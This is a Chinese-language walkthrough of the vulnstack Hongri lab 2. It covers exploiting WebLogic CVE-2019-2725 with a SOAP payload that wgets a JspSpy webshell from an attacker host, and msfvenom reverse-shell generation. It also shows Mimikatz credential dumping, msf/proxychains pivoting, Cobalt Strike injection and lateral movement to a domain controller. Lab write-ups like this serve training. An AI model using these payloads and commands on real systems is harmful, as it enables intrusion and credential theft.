vulnstack 红日靶场 二

环境搭建



以下是拓扑图

1qaz@WSX

web和pc两个网卡,一个nat一个仅主机,nat使用自动获取ip

域控只有一个网卡,仅主机,只用能用内网访问

开启服务



进入WEB中,来到C:\Oracle\Middleware\user_projects\domains\base_domain\bin 路径

使用管理员才能进去administrator/1qaz@WSX

以管理员权限执行startWebLogic

web渗透



首先拿到目标ip,我们进行一个端口扫描。



其他端口的测试这里就不说了,这里我们使用weblogic扫描工具



存在CVE-2019-2725

在网上找到利用方法



访问

http://192.168.100.131:7001/_async/AsyncResponseService

随即使用poc

POST /_async/AsyncResponseService HTTP/1.1

Host: 192.168.37.128:7001

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: close

Content-Length: 850

Accept-Encoding: gzip, deflate

SOAPAction:

Accept: */*

User-Agent: Apache-HttpClient/4.1.1 (java 1.5)

Connection: keep-alive

content-type: text/xml

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"

xmlns:asy="http://www.bea.com/async/AsyncResponseService">

<soapenv:Header>

<wsa:Action>xx</wsa:Action>

<wsa:RelatesTo>xx</wsa:RelatesTo>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>wget http://192.168.37.141:8080/JspSpy.jsp -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/JspSpy.jsp</string>

</void>

</array>

<void method="start"/></void>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body>

<asy:onAsyncDelivery/>

</soapenv:Body></soapenv:Envelope>

我这里没有利用成功,弄了半天也没弄好,暂时放一下,后面再另外搭环境仔细复现一下。

现在我们使用msf工具中现成的exp

search CVE-2019-2725

好家伙,exp也用不了,让我怀疑是不是环境出了问题,故去web服务器那看了一下。

居然报错了,也不知道是什么原理,百度。

好家伙,是权限不足的原因,web要登录de1ay的管理员administrator账号才可以。

好的,然后360直接就给你拦截了

受不了了,直接上工具



这时候上线msf或者cs就可以开始下一步的渗透了。





先穿上一个冰蝎马

试着连接一下

发现连接成功!

然后我们试着传一个msf的马

传上去是传的上去,但是无法执行

但是我目前还不太会免杀捏,直接双击了

但是突然接了个项目,明天再战。

真的会谢,来了这学校之后电脑都变慢了,环境也不知道怎么回事毁掉了,只能重新装一遍靶场

最后还是用以上方法拿到权限。

msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.248.128 LPORT=1234 -f exe -o 1.exe

#生成木马

use exploit/multi/handler

set payload windows/x64/meterpreter_reverse_tcp

set lhost 192.168.248.128

set lport 1234

exploit

#监听

内网渗透

信息收集





先收集本机的一些信息(如果连接windowsshell是乱码的状态可以使用这个语句解决chcp 65001

arp、路由、杀软、防火墙、3389、hash密码、域内信息等



当前用户是域管理员

sysinfo



tasklist

发现360卫视



net user /domain

查看域内用户



net time /domain查域控

**net config workstation 查看是否有域,以及当前登录域**

**net view 查看域内主机列表**

**net group "domain controllers" /domain 查看域控制器(如果有多台)**

**net user /domain 查看域内所有域用户**

**net group "domain admins" /domain 查看域管理员列表**

**然后通过ping 命令查看域中主机的ip**



systeminfo 查下补丁

最后整理一下吧

域名 de1ay 杀软:360安全卫士

域内主机:三台 DC(10.10.10.10) PC (10.10.10.201) WEB(10.10.10.80 和192.168.111.80 win2008R2)

域用户:Administrator de1ay Guest krbtgt mssql

补丁: [01]: KB2999226

[02]: KB958488

[03]: KB976902

开始攻击

有大佬提出这样的一个攻击思路

尝试直接新建具有鱼贯权限的用户hack,密码为1qaz@wsx,然后开3389远程登录 (不推荐)

但我还在学习阶段就暂时不用这种了。





用kiwi抓明文密码把

首先迁移进程到一个64位的system进程

ps

migrate 1928

load kiwi

kiwi_cmd sekurlsa::logonpasswords

拿到其他主机的账号和密码

路由或者代理实现横向

- 在内网渗透的时候,有时候我们想继续探测内网的资源,但是由于防火墙的原因导致我们无法继续访问内部资源,此时我们就可以考虑添加路由或者端口转发等技术。

msf实现路由添加

msf查看网卡情况,并且添加路由

#获取当前主机下的网络架构分布

run get_local_subnets

添加路由访问

run autoroute -s 192.168.22.0/24

#在全局给指定的session增删路由

route add 192.168.11.0 255.255.255.0 1 #在session1中添加到达192.168.11.0网段的路由

route add 192.168.12.0 255.255.255.0 1 #在session1中添加到达192.168.12.0网段的路由

route add 0.0.0.0 0.0.0.0 1 #在session1中添加到达0.0.0.0/24网段的路由

route del 192.168.12.0 255.255.255.0 2 #在session2中删除到达192.168.12.0网段的路由

route print #打印路由信息

查看当前路由列表

run autoroute -p

查看当前网络下IP列表端口

use auxiliary/scanner/portscan/tcp

set ports 80

set rhosts 192.168.22.0/24

set threads 100

run

利用proxychain配合socks4代理渗透

如果我们不想在msf里面探测,我们可以使用socks4代理,实现在代理扫描,漏洞探测

配置socks4代理

use auxiliary/server/socks4a

set srvport 2222

run

修改proxychain配置加入

vim /etc/proxychains.conf

socks4 192.168.131.159 2222

调用代理执行nmap扫描目标

proxychains nmap -Pn -sT 192.168.22.128

改路由没扫到其他主机,不知道怎么回事

那我们挂个socks代理对内网的主机进行一个探测

proxychains nmap -PA 192.168.123.1/24

#扫存活主机

proxychains nmap -Pn -sT -T4 -p21,22,135,445,80,53,3389,8080,1433,8080 10.10.10.10

#扫指定主机

nmap扫描局域网存活主机_nmap扫描在线主机的几种方法 | 绝缘体 (cxy163.net)

代理我后面再开个靶场自己练习

啥也没扫到,我人嘛了,直接上cs辅助吧。

background

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set DisablePayloadHandler true

set lhost 192.168.235.129

set lport 8888

set session 2

run

#cs那边记得监听

好成功上线



这里使用cs的扫描

先扫一下内网存活主机

shell arp -a

然后可以开始横向了



横向移动

ping一下DC PC可以看到他们的ip

DC 10.10.10.10

PC 10.10.10.201

这里可以扫一下内网主机+端口扫描

portscan 网段 端口 协议(icmp arp none)线程

portscan 10.10.10.0/24 445 arp 50

portscan 10.10.10.0/24 1-1024,3389,5000-6000 arp 1024





既然存在445端口,那么可以用run minikatz模块进行横向(虽然早就拿到账号密码了

抓到密码之后创建一个smb,然后对目标主机进行横向

dc主机成功上线!



在那边pc也是没有过免杀的(360弹窗了,麻了,后面再学免杀把。

随后也是成功上线pc

拿下靶场!

(96条消息) psexec的底层实现原理是什么_Ping_Pig的博客-CSDN博客_psexec原理

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。